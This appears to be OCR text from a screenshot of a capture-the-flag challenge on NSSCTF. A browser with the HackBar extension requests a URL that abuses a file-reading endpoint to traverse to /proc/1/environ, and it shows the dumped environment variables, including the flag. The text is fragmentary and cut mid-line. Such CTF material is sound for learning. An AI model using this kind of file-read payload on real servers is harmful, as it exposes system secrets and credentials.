 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=a3f2c960e6984877FLAG=NSSCTF{a386f45a-be8d-448a-b42b-
d4747ef83379}LANG=C.UTF-
8GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4PYTHON_SETUPTOOLS_VERSION=57
pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-
pip.pyPYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637FLASK_APP=app.pyFLASK_ENV=productionH
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node2.anna.nssctf.cn:28523/read?url=file:///../../../../../proc/1/environ